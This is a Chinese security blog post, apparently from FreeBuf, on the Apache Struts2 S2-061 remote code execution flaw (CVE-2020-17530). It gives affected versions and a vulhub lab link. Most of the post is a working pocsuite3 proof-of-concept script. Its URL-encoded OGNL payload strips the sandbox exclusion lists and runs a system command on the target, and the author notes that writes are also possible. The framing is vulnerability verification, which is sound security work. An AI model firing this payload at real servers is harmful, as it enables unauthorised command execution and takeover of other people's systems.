简介:
Apache Struts2框架是一个用于开发Java EE网络应用程序的Web框架。Apache Struts于2020年12月08日披露 S2-061 Struts 远程代码执行漏洞(CVE-2020-17530),在使用某些tag等情况下可能存在OGNL表达式注入漏洞,从而造成远程代码执行,风险极大
影响版本:
影响的版本Struts2 : 2.0.0 – 2.5.25
环境搭建:
vulhub项目地址:
https://github.com/vulhub/vulhub/tree/master/struts2/s2-061


burpsuit3检测脚本
# -*- coding:utf-8 -*-
from pocsuite3.api import Output, POCBase, register_poc, requests, logger
from pocsuite3.api import get_listener_ip, get_listener_port
from pocsuite3.api import REVERSE_PAYLOAD
from urllib.parse import urljoin
from pocsuite3.lib.utils import random_str
class DemoPOC(POCBase):
vulID = "CVE-2020-17530"
version ='Struts2 : 2.0.0 - 2.5.25'
author = ["H"]
vulDate = "2020-12-15"
createDate = "2020-12-15"
updateDate = "2019-12-15"
references =["https://vulhub.org/#/environments/struts2/s2-061/"]
name ="S2-061 Remote Code Execution Vulnerablity"
appPowerLink = ''
appName = 'Strute2'
appVersion = '2.x'
vulType = 'RCE'
desc = '''
struts2-061远程代码执行漏洞
'''
samples = []
install_requires = ['']
def _verify(self):
result ={}
path ="/index.action"
url = urljoin(self.url, path)
payload = "id=%0d%0a%25%7b%28%23instancemanager%3d%23application%5b%22org.apache.tomcat.InstanceManager%22%5d%29.%28%23stack%3d%23attr%5b%22com.opensymphony.xwork2.util.ValueStack.ValueStack%22%5d%29.%28%23bean%3d%23instancemanager.newInstance%28%22org.apache.commons.collections.BeanMap%22%29%29.%28%23bean.setBean%28%23stack%29%29.%28%23context%3d%23bean.get%28%22context%22%29%29.%28%23bean.setBean%28%23context%29%29.%28%23macc%3d%23bean.get%28%22memberAccess%22%29%29.%28%23bean.setBean%28%23macc%29%29.%28%23emptyset%3d%23instancemanager.newInstance%28%22java.util.HashSet%22%29%29.%28%23bean.put%28%22excludedClasses%22%2c%23emptyset%29%29.%28%23bean.put%28%22excludedPackageNames%22%2c%23emptyset%29%29.%28%23arglist%3d%23instancemanager.newInstance%28%22java.util.ArrayList%22%29%29.%28%23arglist.add%28%22id%22%29%29.%28%23execute%3d%23instancemanager.newInstance%28%22freemarker.template.utility.Execute%22%29%29.%28%23execute.exec%28%23arglist%29%29%7d"
headers = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0',
'Content-Type': 'application/x-www-form-urlencoded'
}
rr = requests.post(url=url,headers=headers,data=payload)
try:
if "uid" in rr.text:
result['VerifyInfo'] = {}
result['VerifyInfo']['URL'] = url
#result['VerifyInfo']['Name'] = payload
except Exception as e:
pass
return self.parse_output(result)
def parse_output(self, result):
output = Output(self)
if result:
output.success(result)
else:
output.fail('target is not vulnerable')
return output
def _attack(self):
return self._verify()
register_poc(DemoPOC)
执行验证返回结果

我这里做了一个简单的判断执行id,看返回包中是否存在。也可以执行写入操作。主要是参考了struct2-053的pocsuit3代码。代码写的不好,有好的想法的大佬可以给个建议
公众号传送门:https://mp.weixin.qq.com/s/yKkMLM1CgU72aUj33LDVJA
来源:freebuf.com 2020-12-17 14:54:32 by: HADESIDD
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END
喜欢就支持一下吧

























请登录后发表评论
注册